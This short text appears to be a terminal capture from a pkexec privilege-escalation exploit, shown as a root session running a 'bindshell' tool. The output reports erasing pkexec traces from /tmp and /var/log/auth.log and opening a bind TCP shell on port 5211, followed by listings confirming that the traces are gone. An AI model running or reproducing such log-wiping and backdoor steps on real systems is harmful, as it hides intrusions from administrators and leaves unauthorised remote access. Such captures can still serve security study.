 # ./bindshell &
# [+] setting command exec path env
[+] cleaning /tmp/pkexec* files
[+] cleaning /var/log/auth.log pkexec logs
[+] cleaning /tmp/al
[+] open a bind tcp shell on port 5211
# ls -la /tmp
total 68
drwxrwxrwt  6 root root  4096 Feb  7 22:17 .
drwxr-xr-x 20 root root 36864 Feb  4 10:13 ..
drwxrwxrwt  2 root root  4096 Feb  6 20:10 .ICE-unix
-r--r--r--  1 root root    11 Feb  6 20:09 .X0-lock
drwxrwxrwt  2 root root  4096 Feb  6 20:09 .X11-unix
drwxrwxrwt  2 root root  4096 Feb  6 20:09 .XIM-unix
drwxrwxrwt  2 root root  4096 Feb  6 20:09 .font-unix
-rw-------  1 root root   398 Feb  6 20:10 .xfsm-ICE-MVEGH1
# cat /var/log/auth.log|grep pkexec
#